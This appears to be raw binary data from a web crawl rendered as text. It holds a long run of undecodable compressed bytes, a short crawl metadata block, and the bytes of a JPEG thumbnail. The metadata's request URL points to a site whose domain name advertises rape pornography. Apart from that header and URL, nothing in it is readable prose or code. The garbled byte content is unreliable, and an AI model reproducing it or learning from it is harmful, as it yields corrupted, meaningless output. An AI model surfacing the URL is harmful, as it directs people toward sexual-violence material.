�M�騹��9J}�l��)7������wҵ��(�=}��,A�r���\�`(?T����Ub�ޖZY!:����C�^��O���BY���6���5(�*�Q��?�Kx�-�b%����2���ͯq��z�­�d���xՆC�:�9�BM�H�m�F�8*9��.�SJB�
���j��chv
�#/��&4�$-���R�v���o���}I�����˚��l����[�XS��b�\� A�	J�Ae�I��J	�ޤ~���֍�>�o-���
��t�VE����BD��dhY>cbv�7@�j�9��N����� �_4�[)ޤV� +`w��� <9�(�P��[�	VR򤦛�z�� ׄ�lԾV�<��<����J�~�C����c~�;o���� �o=�������<+���s�I����<���>�nK�� ���*��v�T�
gO5� �r�쫖i�^�N�R�D�
�Oj=>4F�m��i	J@�R���n�b�(�Z Wr��zP:�l3��@�������5����;�7Pl����Z�^�o+����D�������e���3W�0IuJ )@n�qE[V2���a񇍏�\԰d���4R����\���/P�7�_A$ 2�s�Gk���O�ef�V��t��L�KB{��Å��P�Hx)�m��,^ͫ�𤺄���Y���� _U��'�a�a��7������Z+,?Ce������������v1��CH�T�ob�A�GS�75�2!����Y�S�C���<� �e�ꂙKa��I�b4�aMJ�]r���UWN�1]`:�q��F�����*�V��i��K�.E�d���.g�P��f]viy� D��T����9u��*%]F�E�cR�#�v;imt���!�H�ۇ��~�=ڿ4��r�n�@w'R�Bze��@HvRd��Q� �ik؟,/N�G��x�r�t��z��|MY-�qk�&�OK�T�dz^lU9�Z��^y�J�էX�I ؛^�jhj�8����ees�9M�\ɓ\CZ�*!m(]*��n�w�2�j{I(������X�$��\��Ô9�W	$eG�Q=׸��'|Otp��z;�U�O�M����q3,朑5�nr��90t��)YJ��>����;^��gjt�4�0��$u9�L�T��j�s<R)��Ϗ%�V�)�����C��gpðV�HZ��!JnI���u�]y!J7�y�� ���w\�ja-8�9�&�$!h*Ե�b�(���iU�����ǁ�6J�Rv��8bh�6��Sa�)M8�����%I�UM	ѐ�,ǔ�ˏ�K	.R&�}�E�mΨW��=.��h������>��i�	|�{'�+�Yq*B��o�\h�l�d�Q&�(V_{ %�YgqjNC�J���b���"�E���j�q�Q�n���=V��{�%X*��lv���#/����� ,�ղ�m��\��ڜ�iT��Q�@e�ZR��[�����q���7<�4ԲT�Î���L�������U����L�`�-�OAי�%�G�<��dm�=�N3S"���d*=�
> G���D{{��yMu�Q����(��J��c���0R��6�ʖ���&q#<�b���)Ե�/}cey�Uu-�W��<=Ex�j�w�I�ר�����V�������n�|o�\	9;&��2�f��iT�
o���-�II�\}����a��hB���N.:7O�?NӜع#�����]�g~Мe�-9�?��%ỉ�ix8��h͈��<��Rp(}�og��e��:�C�>GL�z~� d+q'2˩�y�<�ڍ��)瘴`-%%7��<���g:�M{>�Rcel�R]/m�RG�M$��y -�
��}Ps��?�^7m&��N6�N�x�=#��T/�p�筬��p  �j�頻$�k���Rm�<�^{8���a�C�ҤH���+u ��<�@U�[cME�<r������O���^ʙ�0fOm��2����R�"<<���P>&�e��N���ɵ��O�C���q��Ъٛ̟y����%S�'�G���Q#�iYeM4�E����|����G-(�#aII$/%�(O��a2���p�/�|g*�gc�l���:�E"Xv/x�Zr��lp�S��������Q)K�,۔)q���e��\H��%���B��8��cj����e��AXZ���͙Ƨ
�ki�G�M�1�2��ͽM�1�D��V:���-=�8`0����y���=H��%.DS�$Ѿ���7r�Lr09����*�(�6�/6tXI ��<�o겡�Nϡl�6R��z\��$��;RRld�*i���j�6�o�!���M�w$��v3�=k�����}:��+�|.��L�l� ���<ϔ��t�B���I����ts��X�i���y����h�Ay#g�?�����N�\c|h�<AkR����1�ڡ��pE�fn���)z��A�i=P��r���X�n�gYzU~����F��Q[�e����?d�H+qG��熤���䥱���hK:>J��t�v�s$��J5�7�I����d�� �y*�&G��O����n�N�{K�,]�%��r1O$�uܯ����-�O>B�"��Gq�u�]�q����X�ϩO���d��8�؝�� &E��v��*���pGRc��H��ɝ���J$=)����}) �$Ŷ����-�Tlq��/�zC��"!�:����N_��cP��H����,��e|��#�x��X+���H.e�5��R�2B��Cgu_Z�4�2�D��6�a����U�x��J�E���������9J�<Z�ֲ$�C�e�B����a�7R[������֕�t����wB'��+1�J�@}�u��r^^��zS�r�������~���>|ˎ�����&�{���>�k��G��I�9���*\"�����\��ϲ��zc�u�
P���?#�)��f%1M$J��I�EE{on�XUF� ���-DZ4o�{�耎0LT(�JUu�ꅇ.���r��I���`���L_	+���-NSn�=��mm�r;�J�#`S��A�@��˞W �W��Yم��ۖ&ScӢA�%�x���s�7v��|�ur��ǅ"���ij&�h�&2�v�V��:��5viWOќ$��'�0e�\�ڐ�
Zl�
yWU<��U�t���c��Y��ݛ�⵱]�nsR��"NX�%��P�]��8���-r�j�s�p�nq5쭘����.���Jhud��Ė���~4�l}�$s��+��%"vr9��*�i]H���{X�熼O��|���V����e%H����C��`�4�%i���~��� 2�ہ|k�gjD7��!��rR���8:�A��K�1il�Z7G�15.�R���l�k� w�}1`6��W�6�}Gz���-i��j���| �G3%(�`�Ie����J�Z�K� zyo�%s\0�dv)=;(�5%��)K������w$��L��s�t�`HY|"�Ӫ�
l�'��Z������^F����6�_H�	�=� u���t��p6��"�\*�L�nR�0���B�J��6��j<�㆖/�\����q��q�7�sm�RTxy��߲^w��I���K̙������:�RYW���l�P�I��א�刳��ʛKF��p�"Rh:cӢ�!��Vn��R���6��4��;�n�T�dM�-Ĕ3�ܴ5��W������E�'�	9Hz�bf��yr!#d\|0ĮnJ�ȷ��T�3̾�M!Z�����MJ��M�ӆ�;�3R�Z��R��_SpZ��E��P�m�|V�Ne}�xZ	6�!�d����h��U6S))KK	qm��+s�����ں�%�S�-� fn	B�2f�;:��e�$�ז2���T57*jO�<7CGc���ō&�i�u�KO����YmG���:��ޑ}��Z~���#�,�΃P���*9���M�Ӡ�-�
�Je���}#����\ek�qs�� �Li��Q��@26��m�+���\C���\L��r�^���槧P$�i"�d�PZB��N�4��% �����r)|̍�mf�9�|���#��xyR����m�=w=F"T�27X�e�h�Իu��썔"�jkB;	B�@��DuX����G�
�a�)Ը��}&��:����*�8���,�!CZ���[��w���\� ĵ�-C.LT��}�����[oP�	I6� �N6����.H\���c9C���}mƊ��� +�ݬ#(���X��nf�)��\��o��j�b����ܺ�j�<V<�G}:��Z�u"E�9�c/�=o��R;2�!%whV�P�b#�do�h�Yy�y*n�$��ya��,vUmE3�j�p���j�)���E�ğ]��Lw�P�#�IR����5W���l���`�A��)5�Բ�a�nd�-"4j�=/̃+K����X�*I +{c?���'�6�~�TU팈�i{nGb	�]?��Y�Q���K���{��R� �^J��:��ܤ���@�;,*f�;��ne��{�5Q	JdS��q$sM�?C����j��F�pQ]L��Z����P�V<����s����,9J:�E�4�u�,��)��nGPN)��a}�
t)�7��rhU��ҕ�Z���}�ϟ�b���CR�d�q8�t7��B	���N
�^�5bH�۩ �էe�yt��tA��)��g
�nr�6�b�6X��UM4�e���XJ��� \S�4�a�IH�wp��G�E����3l%�"��I�cUvO@�5&�.�k���y�cn�ErO�j�R�-�@WUzy���+CAS��=�(�O�Kn��趕�]�Ўx�VT�u���=�p�g==52�_���Z�9\��:�A�+�xu�T8�lǘ��c���>�\��Ж�өL���]=m� 9�o�Tbw�f���\�6���85��T�vt�j��"����������E-�����GQ= t�Z��:��~�j2������<K�U��I��z�v����ә���9b����V���R�;%j)��tv���]q{_M��b�����ad�=E�V��\.��ø��\��S�/n5�!q�7s��t���ٮ�94*6_��:��T�uNM�=֣0�RCAB� �K��:�
�0Fw���v�[溟�5�V莎7��v��=�װ�~AAos��ՙh�g|�Z��:M!�$M�����Z  �J<���s�[Q{�^��T��6�9+i�rdjK0�	*)$�{��%|�\��#i`n겖�C�:�/l1Q=��~-r�\�WDs %jE���5	�Sr���M-�e2_Z�d:Y��N�?!�΋H�@�׊�A�����sp��?,C��E�e���.6RY[�%Ĥ�(���)դ��8��F\��٬.<'����:%֡�C�<R�,BS�+I=�B��<j	"��|OS��#OoD��w��I�ȩ� B�BЖ��P�#Q)	���7$�־[���D�=��o�kR�� ��N��+1%֐�Υ������FǑ�����n��W2zv�)��r�����cl1��d�Z����Y9�M-�[��xS���QM��jT�鲗t$/{����UMm&�U���jזe?�iB���V�n�~^/�+�%�J9��6�i<����,J\	m�R�{�l*�F��91���",�`ώ�1�Y@����Li!1T�t�5}V�.�q�t(��q��L���a &���sG��\5e���q���O��5���ۺ&r��5�k�6�O� �C��@:l=G툻�������K���[���Z�w�l!�h[J�M�\*7�x��j6k��֥9���ur�{~x��F����Ӹr��+1�oB���� T >�� xP�B#hԺNV��6B[���TwR��I7�. ���@�l*-,X��)��'�5���$�n��X���N�nyy�p붐�����_�;-6�����A����MAM�Tiq�J�it�/�*���.�R��h�p -�-���U��S"w����v`��쭑e����i���=G�~� Q�x��Evƍ���>'�R����|3��,C��F�R��Ec1M�Y���V����,ot��N�я��W0�5��^]�:��>?��� J	�a����
��طL`��od[l���[�s�+�*��$�1�����_�w�XJۦ�@�\�����ߑ�z�쌸tShX&�k-{�<�4mJ�9Ɗ�M}JR�r.yc�W�d�����S҂Bu�ҕM���HR�v��lF�`n�k�Â�L�]n� ���X�-2��M�J#m�B�v�:�2��yZt�sl_i��� ,N���0�&��q�Ғ����RBA����EJ!��.�������s2���7%#�~%Z�V��ryCBu>F�If:C�9%�{� ����]ї5ʜ�ܦ�&�d��bP32r����ۃ,�jT�qԅ�(!��4�U��i8�Q��tO{�OU�#6�Tv����@@?Uf�M��K�:�hHԃo�6��.c��a��tLy���A�k��u�Q�qC��"&Jw=d�x+
BI�*Qrn-w[>�;��s�xf�X�D>�Q���t_����6�c��c�~H=˵�63R�u+��H���qiXi��]⒥�Q\�$��im�):��ubt/l��K�	���n3�-i��P�xj�?)�M$MW�����4�TZv<���O"�yb��g��Y{O/a���Y�]������XH;�_y?#�i��y�H�`<���l�Uv#�� -|Y�T�#���<�_���6�RT�P���� ��Py�k��l�ʩ����O�\#�y�Lj��7St�˯w@��)��W?!�%�t������啕/��Z;������h���@ne
m3<S�]B<g�Y�<�f�t�۠V�)'���Oꌇ��?Ϛ�Sx�O���ߑ�Og��d�ѫ��P�1T2�Sh��nD-��q
)_��X���N������gHR���BB���,E�b�	7*�! �R�YL%(����p+s�x�quCn#	����u
$^���=p����L�&�>�5��$,<ACd�J���f�b�MM�*qʜ�Nqj��`~d��	z������;3�8�T��s�W�������e���Ge,{��OR��I+��K� �~��g��G���	��� ����L\8)�S��n4H1��X̤!��R�9  1�˞�H�\nU��b�uÁ���V�Nb�����e��Մ����`�BH�B��C�q���x9WuT��qD��(s��-*ή� ¹NEO�v�,Qk�z;\�>�]]��� �J�Ç�m���˪Kqٺ�յ񄢉�UY�/H�h�@I�J�}pa�0�҄��U���芔���}d2�Tn�(��<3M{��Q�lM�or�ʄ�U�!Ji���W�K�����B��.+�b�0�������QY. ���Gb�XcP֛�s�b�%:����XtX��/�8��%%CpA�G,N��a$��M{������i٢�7۲�ż�tNR��4)wK�q����tM@JPM@X�ėcT�P*��IhC�U2�q��s�3'����o��,���sk����3E��IFSw[��l���R����<��
w���������Gܧ���;`vC��e��'��e�ܱ���^qґ.2ǲ�w֐Ot��+��|a���#Q �Q�����Zbx��� ���|PuE�ǖ�iPmE#S�_�8�t�rg����
ƋrV�s���p�t�S��(�P2����<�Jz3�t$!hU��4���P�X%����+Q3i��ڭu3^p��.Dn��<�C+�'Hpl>���kbp�B����^8Rf���8��J�Ae�3�䴑��۽�;+�[d��l��h���b����i��|[Q?�4�U;mu[+�Y��Ȑ�"�H�M���U�4���
�F�p�L��v��X ]@���k�C`�g.eL�&�	MT���j
����M.��p|������x���
]�U��x��#���I���:�j�*4�ϕ2~aU:fc�R�����y�ܤHH*��
�*�M��~~�����_�y�z�
����Yu���	F�V�놥��S�ӽ9Cb�3l��^#�r����.�p<��R[6��G+y�KT�b%N�+���ᶧ^yG`��CW,��9N9�D��lTC�;��W4͍�x����"�����qI�P?�s���N���p�qa���X�k�M��:Ss��o��xT贸��Sb�FR����hH�JR6  6�20� �X��q.7%RꀱZF�0��V�#��W$�$o�"^%l�>�����@,I0���-D6�r�yi(�g�YǨ�u�k��I�{vO��򛌯SNkW���6!ɋ��T���!�V8nx��)4ֽ�s�~|~�t�U~��:��n6E���4�i�s����9�����*[��
�Z���z|qP��s_�EL��ݤ�/3��S�^Դ6�Lv�(��5�=�\𹏉u���=$\�Ti�2�TԴ�l��,Xyn�l�0�SG�8��%m��a�˘�{Հ@J��l6X�k���,6)o����sQ<��-�#�A"���r]�Uiu�%FE2�I{�������	�
H6 ����
J�P�M9�ہL��6ˡnȽ��O��2�gP�fx`�T�4Z��Д(��ۦ+�yD,��֕#YM��3,�g(n��7
X�������ɡ&��"A2��M��.(iԦ�7���TW�_�z%49W���T�U8OƩEx��gZZ��T���H��b[��E�BܮZ8�H��ߌ<Bə>���W�nFiƺR�gQP�Z��b�Z/��p����w]��^${�y�³B�����^��'c�#�4�U����Wٲ���S22,�PK�~ذ����]�Ls%Q�Hy���/%M:�����*r �AF,)�来g����裱gi*o2JhقK	�N���(�!*��Ku�[�@�Wc�c,�0�(_E.=���������mlzUM��E���4��~O$(~G��dԑ�O	t�{��Q�U�T�{�>i�/�u�U��AN�p��~cW�X� �<Y2��)`'�\;n��h}��Sә�,���K�)u��*N���!-���N���S�k #5�1�<R��`F9�/w���e��p���I��T���^������*L�������ۨ:GUtņ����F����5��iCo�� ��߲��p��"��-R;ڳ����uK==����d�"w�@�ҩ(h�{�W,�u��I�����zzA) !��$����-��UWT�Fɵ���	G�aH�ꉰ>!��{ej�,j@N��{J�T���¥z�7Y �O�k�L>ʼ ��)u��_��I�p��
y�+E�Ԋ��mz���e=M�jM��${G�s��N�u ��������B+��*Z�[�sR�뚔�}�I�z߮9̱=��+�4[c�m�Tή8�=G�Jl�_ˮ#�;{B���n(Y��eN�ZC�qkr䃉u-͖W[�&�B�x�L�"KBv1Ja���aCW����  \K]�]Q=f��=f�Sg���Y�N��cq�/<�!9t�%�䥯�r�g����N) �̑�0��=�Nq)��fn*�R=����'��Mm���Lls8�$����Ǖ�]��kCT����'��� ��;��)��8�7��J��˷�~2_�p#(Sd�̓}$o�����đGT:#h����g�G�im�6)]áHB�������uŠ�	������k�����lo�������x�+}�8���m����	s�Tܯ����&M�Z��r�
�1���HK��jB�����g㏺[i�rQ��{7vꕞ�g
�V�P:��9O���T��C���{e�JU�Q$��w�ʐZ�+Iꨦk��:""��3O��fzT�<�#!����+�6X����kZI�B9�no����
Z�*�Hl�S�=G��{���^ɢ����u�56�w�H߭�mN�!���X2z,ng�����Bϙ>�&��(S�ڛ -&�)�vq����
�I$1<�؅���VP��2t_�~�}�����ճ�z��*α�Ky�+fI�j:�wa<RC��Ā��u@�)G�F��+	Q�WA!��;��k�ˍ,7��8bT���#
f�ŉ	��֑� ��I�����?We3��Β���9�e�� �|O�X� �?5]>�����XQ�.0̦_fD'��e�敤���ŔseWKN5.�ԧt��&E;\,��715��"�]��xܶf�l���Q
��pf�?�#�<?��X��>p��'�~� e�ּb�c����.�$qh�i�3bGm(�;A��@	J ��chƋ��s�ݸ��LTj6 ��	-7� B��Q���?��/��C��0���E�0�G�e���W��m(n	�s�M�T9y�;�L��r� }���kB�����}�rz&G6&�q�	Ȣ�g�`$��*2����v@����3g�TrWW����\�4��
TO��\�����:�@�ͣ�l�_�`�����x�[�oӉ�L����F���Y��CmJ[���R�@3�Z�j�$��tm$h�����{��\Vo�Qj+T��f-z\c�}o��Ӝ-*�`ѕv�9P`>�W���{�����\�R�.V��	��+Y�5.�(�m5K�f7�)��[�KM� ���,�ł
�!{�䊂 �\��΋�kڛ��9(��}�(ˍ�y�0T+o�IZ[C%W�T���� �k��  b`<'6����]JB2�u'���l���T���䦝�l���ٟ&�_nN�L�@[����Q8���V�]F{X6G~�
t�Ɲ�h4�M�}�����8�SR�(��
���ٟ d��ڇG���H�m���O1���G-��>R�CN�`4�4����]e�� $�t����+`�����*��� �+� 톤;�FGf^��$3"	�$� ?,V�H�)�HAQ�ڣ�fZ�>L��s-Tٰ��2�t��[��D}��l��-��7P5�k��w��2QM����\�gL��xQ�+36C]6�E���d(��wm֗�m�6RT9��p0���b�h��f�n
���Ƅ)�mH��LE�䅪��$]a9��RҰ������J������Q��+>��cJ� �k�^ة�Լ�e*-=��m��Q�
���T�����Q���ȡ� ��yXa��ea�G%dZ��������&p�?�|�P�\�©)P���W���� ��X�#�z�ô5|��J�>����-#��9�łW��N����ZU�ii�F/��]�ab5TD�b7��u��I��k�.Vp��elG�|�+/T�7}D�I��o�  �q��X V�,����BGUo��BU�S���{)��������\��-9�����u%�M�w�Џ����}6�ǁ�Zo�b�\���'�� ���}�x��'5�͜V��<�=�`�������8��6<�.~�Q��Q֪�$�u�n�w=#�Z~�lL��z���z���:�HW"F*���@)��X�#���:�mq{�K���6*LkJe�Nv��Y��T�M��A�z�I��u�l�
�l�u����*48M�ǥ-(�v |I��ӿ�7�J�k��|)#�>g�p�!SrFQ��*(��0�.\���=	 !#�S~d���2I.G�T9�����k����M:[�:�{�N���棋zHp)#'*I8S�2<$Ǩ煮�(YF:��I�\j��� �U5\�`����ܻ��7�F��r�C{|-X��0��s�Z{�}�6�6;a�<[J�S��t4Jo�A�:p�j�(�U�eg}�&��h�p� Y#/��E� O,�+�.X�Qd lM�ȓc��FYe�U2`[�B���6r��^��z��_'�H`Z��TXz$�Z��YM�.���+v�=�; F�_Uw"��s�;�S�Zҗ��,�y���(�I�H�*����c�m��i����s7^�f^f��R��z�^�T�f�F�DS2ZO�J�#�DX��s�KL�2qb����3E�pV��T����
ZRG�J�y��Z�j�,�
W�&J�q*$��w������r��7�r���sF�|hE�rqD�;
��C#C��ЦC��S*av����2ݜ&C��7��f�v��].8�>ꈲJzX2�O×�
��p������Q���>� � y�gU7�̹_��I����G�#\��)�)��߮X��JF�� :��뀂D�s>���JX竧��V�8Ɨ�=���
g�L���\��8�S�x�!ȴ6�������l}픻"�y}k]�O�������\�9؈������� q1g��Y����>�_�Or]^�Q�]~L���n(�'kr  ����j��r���O�Bأm�U&k�R���	����\eJtf��D�ܕ-I>�w�aȼƴY$f�.�
+W�a{_�4��}[Z�:�7g<�
��k3����>�� h\z�)@N��m��������ꑶR�xEf�q��B��+,=)`R�v���ݝ��% �&��1ch�%fu^Z�s=�WF}�>�GE:��B���S�����#fǠ���&�ay8�s��`S��K�re2=>�Ef�;ZP���|1b��[���\�r�v�jRE�R�:�[dhH��[Yq�yؔ�"U��O0� '��o��UI��iXIߞ��0��͊�j��VM�nZ��$��A_�[d�To�`\�[4����BŶ%8K�G)@�-{���opl���L ��Z�S2�r�h��y�U�|�FD���<�V���R��x�/�HBK��x��À��b���yA�b5��\-9
�t�eIt�I)����;v�\%�5U3�����?A�Gp=7��a��A.)F='7�#�#7��˶�����H��{�uH�cb�ÉEok���R����F�r�tj\��hɎ��?��?����ߢzT����7��6ދS���Ui�JJ�i�G�A�8��^~��Ac���� t[��OU"�PX�B�Ƶ�{�j)����%?��)��i[:_PT���STeQ1	J�n�U����_���r�k�uN�h�̥$��m��:�>PnB�n�g+��[�Q�Qۨ�Ы�ɾ��Lʹ�Na�ws&$�*uI��Ԗ��E�֭)��"U�R�6��'�V�^���rӲ�rN ����܆l���+@C��P����*��%��=J�ëZ@�|&ئ�ĔM6pp�Г�-Q��x�2�,y�����Q��+��dx.eVi9�>� !��<G*�E��AB��^�RA>�
�U���_Ĕ԰�-��=F@����=n�Sz�1��8&�=���.q3�a�5��F�\�M�U�s~�R��.���7Z�Z�Ԣw��0����M��t��І�XX&:}Y��GxG��>_)�\$�S�`�S�W��:��!��IVƎr�i�\�Z��)$�V	�'���!���ԣ���l�c>4�S��BME]�J�NG�� 즣��^�c{\^��P�2���%���^J�Y�����5�)X̵���m��i௺AuW���8������X��e;IvJꣀ��2�r�Z�B�4���1��K�V�R���ƺGv���>g���]6i,DH)Z�p�Hl���g/$+Pm�V�u�Ǯ$�$�YJ��X'�[U�\�9g�Lq��;�x��Vݧ6�%[[��@��(���� �a�%Ye
k;�BnOD�R1ui�[{�$. a%��mi+�N�'�+�|4I�| ;���a�bt�ۃ����jȊ�� 구Q��$��z���ӺRUЁ����ak�7b
|@����W4���i,��wiX*�;෸ Zқ��E�1*R,8o�O����fpL�6�����YY�YZ�m�#�`�kG�.���*��F���e��f��U�S�I�٥��P�[��X�����+�d�Fǌ�L���Lc��S��1�8W{:H\Ǩm�h�0�RO�|VTi�����Q{�y4�W{p{0>�b��g.�U�KI>�<>@�Sͣ�U�:�c3p�8�Y���(u*��D���Lx����l�c��)�KUS,��z^�6�^�vr�k�O�e�=5�U�ԗ�ʳ��BzY�z ��Y)O  ��>R�_'�W�(�`���@,������P��j�����iJB�h��4����1��&{/e��`�cx���x�!�h�a]q�Zi@iN��$�S�T4B����Lk����,-��egf��*�K��nRy���� �uytW%%T�>�R�H��W<^SP��gj�M�h_��~�#�!wպ���S������?3�Z})��7]����n{D�c�{AVaE��\�S��hL(�I'����`1��LhkyYJ�Zi��l�˥N�D�&ĦVx���})J�.0�;)�C�_�0i��z�T�e�b���쯒)p��v��3`2�v@~g׮-�lK�\����n��?�m)�Aoo��%$���		 ۩��\�q½쩱 ]�p��׽���`%`�WiΪ�
RM���8C�D2�
b�u-Z��L�P讳(YQ	������|,��ӵ��	���!{���I	R��� 
��*���+@U�5l�V�0�	mq�B�lP#pA�X�c���
�#�Nm��B��a1u����Q����a� ,W`![)$x���XM�r�� �J�r��C��l$��v�|7���>XAB��=*��xoK�dۤ[)ӥ)el�y8�@���:4ZSuQ��*T}/$�m������! �]5U����W��hX�Cq�N��68{�')mt��Vޥ���گ,��Ew�\ij6$\"��lb���W(a8�uOi���RGh�����+������ń(���s>�b�v���RS��\���7� �S�um���7Q�O��'\w��#d����Wm���Y�biIz;��	ӭEi$��
�a�	�s�_���u�!U#R)��1�u 4�Eԣ� u8���uD�/Y��h2p�+p��|n�3��Q�o8r�|�	�Q���񧧆8�%a+�ꝃf� ?%>݊>��b��sU54:o�j�=�S����j"�����,̟�t}�~��>�U2=;(��p��吧�6楝�f�G���g�S�E}6�m)�D�82IMt[�⋑�o̜5������#��]�s�A��}V7��_�Op9�����8Enʒ֓�+�#n�6E��-O�_�E�XA ��V�:�;[��v#���u�����c��crI���M�&�ؒ�����I�����`�u0ռAi�ط��#W	(�Wy�{o�aA�@�c8��(���\�iG{+!C�ҝ�̫�����u����nH��!�V������-�p�Q�Yk܄y�kc���ћ-L�a]�sO�Am�S_�h�R��Ry����< �d��-�0PQ)�m�넖�F�J͠�i)ShRnos{�0c�f�BM%�b��Yr���
SEB�,{��kc�wu��/N:}p@���JDf�F<g%��XF�!��njWS�+�j�u��d}�4q3ԣGu��t��eD�&zV�*R>_�(j&m��[#�P���S�:m>
�e� K�=�����,�oRAþ�t�Y�T�60t	���fz�u�S���2\�Иqt]
#d'��V5�8#fI\z�i*^\�f��溚�c�g$p��L���-V��-�K7�V礏���cUAB#hs�嚭�28��j�̻���m$�ݶ�42��	Bض�U$�r�Hj*4{��0IV�1�,c��x+�h�)��־.UA�d��x���xZ<��qm�,�x_���"��uas��d��\�	�Z� ������8J��V#���HX ![(XN�t.��$[��c���ސ���9);��*қP��~d`�B;�P�M�ԓ�O<,=$����7R�/�{��(�
n������(Yb���v`������q�.B�6��M�X�E�ɲ�oБ��w+Z��������uF�i�WvT
��|w%j�m$,IV���' Z�1�{��z����)j8�L��ӡ�Ah0�B�M�P�V"��R��08^����I�j��0��Kn�6�M�<�H���?$R=�v۠���I�h�y�wX]�u������v匽x�4�V��Pz��˹*_����(&-��@�]����&���cG�8AD0W-�K��,�6݌���c�>=-.@������^C��1��)<�i�.m���G�r��$� �e�ђ��@
PE�7[l0����r�0����A*P]�I��)i���}�?��d�i%(6��@�*������`#��^c�O1�K�m� �����n����Ef�@�-��` I*��"ăp7���Gl+*$e��yLC
�>A_���Yc/N����o|#�XU�p������o�)WVJI��H�t����(p�6 j�A<�78$��m��Uq�7��B�*�׿�	?{���# �c�+7)@�QlDea��#נ;~�;��Υi����8$�k�{�l�J�|�<]k�w67I�A��\�N���l�9<6�F�:K�
�����LQ�}	�����ݍ��\Q;����괺�}���ȝ�}1�y���${�gN̕9�&8�ڴW
[iY��_�ؓ�L���`��"�f�B,��̚zW�  \ߖ�-kP�;��À����ԡ��t�XV�.˪'�H��M��'�z��+�x���{�˧��yB���M%#�p�[��dJ�m�'���*zp֌ �T�:iIr8(̴�im#R�=q)E<-�U� �	��f7uO�s��ۂ���[k,
��ng���"u�VR�u�ȃ뀁�^�~�N}�>8���c)�yO#��@ J�Y
U�{`"8u��M���geZQ)U�+��7؀v�G��#JIN�<��H�9T��y�8C�@M�;�RJI+s�A!8 %XK�+	6 v�����WV��o}Gpy`_�ʶ����؎��hc��HJ@xm�shVTHq*j�N�o�6E�uaŒV�b�����܄Ձ+\�(H��{��`�b�,�5��s��	Gk��<�O�����R$��e�Jo`z_ϟ�����6U��1�K1�m��M��ca�~�p�$�-� ���

--- FILE ---
content_type: text/plain
request_url: https://pornrapesite.com/thumbs/478/2705852731851624478_0.v1579848120
body_size: 41691
content:
���� JFIF     �� C �� C��  � � ��            	
 �� E  ! 1A"Q2aq	#B����$3R��%4br��C�DSTc����            	
�� B    !1AQ"aq�����2��#B��R3b$r�%4CSs����   ? �vjW��H%P$��]X���#�AӢ��I�G��f����n=�݌���HR
cY�e8
Î� ϰ�5�����>�Fܬ8ee;��� 0�ee�����g���|�*)���:O����~M�n��uP�w>s�Ί�)#���٨�����ĕ5� ���(Q�D�y#���@�;�`X�r�^�ǐ�S�=����uĠ��������Y��k�-%��6�j�(�G(�#�U ~�9���n+���y�>zz��f��m��I}H��yU�a�4�5Z| �v�=�ӌq��A�w�N����n�<M�g�N��T���rF��j���I�y��s�6�<Zuӯ�m!ney�B��ý�_�*b�� ��4�7!AUGT,^7!l�p� �� �6.;��<h3�i�Tm���$(B��L��^S�$�W��z#P�i���}�l	 "
��e+�����pAF�)�Y*J�RL�����Z�X�'��i��j淝7m�ER�S��$�=9W ���~}O0��P0��S�� T� )��L�?�^�V��"Hȸ� `�#ۡ�R������ g�����/�8m�?�ch<99��:�IL��S�yZ�C3��:Ѕߝ&�k�J+AN*����y�p>��`<��-�Nc��O�"��G�4������@�+,5T�~��$�@�/��d��N��Z��M1}rw��2�v�ī�d��V�|�2:����H����b�n�vZ��ST�b	,H�����8� ۧIi)q!:����a)$6�y�C���i۴����
3�%H����?n��))kmW���G�|j�	�O/� 2 H c<m �=����@����5��Gr�ǩE2K� `$���h˩��KmYV�;>��e3��麛�4Wxd�����	�4~��$�dRU�c;y��u ��ݴ�
�'��O>��T�h���j(J��?~u#�A�(�h*$��A �W�8�V<��:��r�0�5�S���':���l	��Q+�.���5�Wzy��T ly_� ��{�'el�Ԑ"|���=i�ł���@}|��Φ�.��j��]%���F����AMAW-<�GWZ5杍���ME=6��Zk�9�Y(�s��6�5�]�r��/SJ�ΐBêu���)C4�6ҹ�vQ�\sd�`M�N*�A+q�����nV�4�jJܱ�~�g
��*M��~�w��gQ%�����Yթ�4��V����GZ]5e��1�Lf(� �z�ݵ����~�'�����u�T�U�\��^x��/*��ּ�)lJD
��;���`L߷ه� �� � ��}{x�p�A�y��R�R�)i$���U�x�:R�H�l��6�J+=rܫ*���M��ȳ
zs��?����mM��4���&|P5'�M4�ֽ*�̴��J�Q�HW/������y��7���� �z:�M%��2R�[y�_th�s�#�+vD�,��m�N�>���U�zJS��?���L�P�QVX�6��_�8�d�m����
�N��>��%�3�P+���q�`�DEj��נ�t��ܢ��-S���e�s������H��O�ZT�%*�D���ֈ�e�uA6A�@>9�� 禫I@c�����@Q����:��O'�����g�k*�����O�#�PC4��!>�1�UX+T�ʠ���>���۽�S� ����%T����M7^�h��X����j
���͖��X �껊߸�f�eR~�[0�T��`��O!;SDME�*��KM�5���9d\����ȋ��8� 6�>�c�Y�8U���ҟ�� P���p� �'M6�<��/H�X�,n!W��Cm(�g�G�9�j3�kw��PHI_=*.�u����0�\����j5��~�S����S���U���(Բ������O?���z�r��'71�ֆ�%z��~��R����u�V[*.��c��@��o�(L�`�CP����� �ܬ�����+΂w�G�Z�@��|gkG�6�c��t �3^��{������[��SKRsDdm��T��*"��� �ܰ�6��u��y}*�n����c��ތ;���|=�H�p>��<㎔�V܀5�O|��c*@I��>u���45��qFg��NX~ I��c��HB�?�^����� �~��G�*Ֆˬe�2Pԩ�-c�������~�e��.U���^�C��n�9�<�g��B��P��?-���g0�L�*-�Iw�{]����Y��Z(�Ɓϐ�/�����v��� |t� 4�0��Z)�����EQ�]�C0���~]H����4���Ե j��G1T�t���R�E�=<����V���C�s�oX+:c]=�30U�#rt���-,�U�G,r,�J�zaHe��U�w����V�6��<��2�b3f�'D��Y߯vwV�l�\h䭫kl�ӭJ�3�N��ج8���k)������N�}�'#*P�a'A��0�hi-t5�4ޛF�HÄfHǃ���':�
